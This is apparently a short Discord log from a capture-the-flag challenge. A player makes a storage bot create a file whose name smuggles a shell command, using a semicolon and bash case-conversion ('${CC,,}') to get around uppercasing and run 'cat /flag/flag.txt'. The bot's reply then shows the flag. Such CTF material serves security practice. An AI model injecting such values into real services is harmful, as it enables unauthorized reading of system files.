 nikobelic29 used /create
Storage Bot BOT 09/24/2022
File 'ASD;CC="CAT /FLAG/FLAG.TXT";${CC,,} > HELLO' has been created!
nikobelic29 used /open
Storage Bot BOT 09/24/2022
File contents of 'HELLO':
DUCTF{/flag_didn't_work_for_me...}